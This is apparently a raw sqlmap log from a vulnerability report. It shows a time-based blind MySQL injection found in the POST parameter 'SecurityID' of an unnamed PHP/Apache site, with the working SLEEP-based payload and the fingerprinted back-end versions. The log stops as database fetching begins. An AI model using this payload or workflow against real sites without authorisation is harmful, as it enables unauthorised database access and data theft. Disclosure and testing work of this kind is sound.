 ease wait............................
[18:27:55] [INFO] POST parameter 'SecurityID' seems to be 'MySQL >= 5.0.12 AND t
ime-based blind (SELECT)' injectable
[18:27:55] [INFO] checking if the injection point on POST parameter 'SecurityID'
 is a false positive
POST parameter 'SecurityID' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N]
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Parameter: SecurityID (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: SecurityID=11) AND (SELECT * FROM (SELECT(SLEEP(5)))EwgH) AND (2485
=2485
---
[18:28:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[18:28:16] [INFO] fetching current database
[18:28:16] [INFO] retrieved:
[18:28:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:28:36] [INFO] adjusting time delay to 2 seconds due to good response times
www.wooyun.org